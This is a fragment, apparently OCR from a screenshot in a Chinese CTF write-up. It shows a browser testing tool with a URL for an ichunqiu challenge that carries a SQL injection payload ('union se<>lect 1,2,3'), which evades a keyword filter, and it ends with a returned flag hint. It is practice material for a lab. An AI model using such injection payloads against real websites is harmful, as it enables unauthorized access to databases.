 a311545598534d5a8e3af967eafb0b8ef00a80f275814f32.game.ichunqiu Google 8 G php
INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://a311545598534d5a8e3af967eafb0b8ef00a80f275814f32.game.ichunqiu.com/index.php?id=1 union se<>lect 1,2,3 -
Split URL +
Execute
Enable Post data Enable Referrer
flag{在数据库中}
2
https://blog.csdn.net/nzjdsds